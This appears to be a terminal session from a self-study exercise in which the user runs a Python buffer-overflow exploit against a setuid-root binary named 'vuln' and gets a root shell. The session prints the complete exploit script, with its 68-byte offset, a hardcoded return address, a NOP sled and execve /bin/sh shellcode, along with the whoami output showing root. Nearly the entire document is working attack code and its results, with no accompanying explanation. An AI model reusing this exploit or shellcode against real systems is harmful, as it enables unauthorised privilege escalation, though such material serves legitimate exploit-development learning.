 mrr4ms0n@ubuntu:~/r0p$ python exploit.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
1�Ph//shh/bin�����°
1�@̀
mrr4ms0n@ubuntu:~/r0p$ ls
exercise.c  exploit.py  vuln
mrr4ms0n@ubuntu:~/r0p$ whoami
mrr4ms0n
mrr4ms0n@ubuntu:~/r0p$ ls -l
total 20
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  163 Sep 13 10:12 exercise.c
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  521 Sep 13 10:52 exploit.py
-rwsrwxr-x 1 root     root     8480 Sep 13 10:14 vuln
mrr4ms0n@ubuntu:~/r0p$ ./vuln $(python exploit.py)
# whoami
root
# ls -l
total 20
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  163 Sep 13 10:12 exercise.c
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  521 Sep 13 10:52 exploit.py
-rwsrwxr-x 1 root     root     8480 Sep 13 10:14 vuln
# exit
mrr4ms0n@ubuntu:~/r0p$ cat exploit.py
#!/usr/bin/python
from struct import pack
if __name__ == '__main__':
#r $(python -c 'print "A"*68 + "\x04\xef\xff\xbf" + "\x90"*200 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"')
offset = 68
junk = "A"*offset
EIP = pack("<I",0xbfffef04)
nops = "\x90"*200
shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"
payload = junk + EIP + nops + shellcode
print payload
mrr4ms0n@ubuntu:~/r0p$
mr-r4ms0n
Kevin Benitez Valentín